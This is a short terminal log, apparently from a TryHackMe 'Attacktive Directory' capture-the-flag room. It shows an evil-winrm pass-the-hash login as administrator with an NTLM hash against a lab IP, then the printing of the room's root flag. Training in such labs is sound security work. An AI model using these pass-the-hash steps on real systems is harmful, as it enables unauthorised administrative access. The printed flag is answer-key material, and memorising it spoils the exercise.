 quad :: CTF/THM/AttacktiveDirectory » evil-winrm -u administrator -H 0e0363213e37b94221497260b0bcb4fc -i 10.10.225.26
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
TryHackMe{4ctiveD1rectoryM4st3r}